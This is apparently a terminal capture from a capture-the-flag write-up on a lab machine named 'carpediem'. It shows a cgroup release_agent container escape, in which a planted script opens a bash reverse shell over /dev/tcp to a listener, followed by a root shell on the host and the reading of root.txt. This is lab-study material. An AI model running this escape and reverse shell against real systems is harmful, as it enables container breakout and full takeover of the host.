 root@90c7f522b842:~# mkdir /mnt/x
echo 1 > /mnt/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /mnt/release_agent
echo '#!/bin/sh' > /cmd
echo 'bash -c "bash -i >& /dev/tcp/172.17.0.1/9696 0>&1"' >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /mnt/x/cgroup.procs"
root@90c7f522b842:~#
hflaccus@carpediem:~$ hostname
carpediem
hflaccus@carpediem:~$ id
uid=1000(hflaccus) gid=1000(hflaccus) groups=1000(hflaccus)
hflaccus@carpediem:~$ nc -lvnp 9696
Listening on 0.0.0.0 9696
Connection received on 10.10.11.167 59448
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@carpediem:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@carpediem:/# hostname
hostname
carpediem
root@carpediem:/# cat /root/root.txt
cat /root/root.txt
595 272
root@carpediem:/#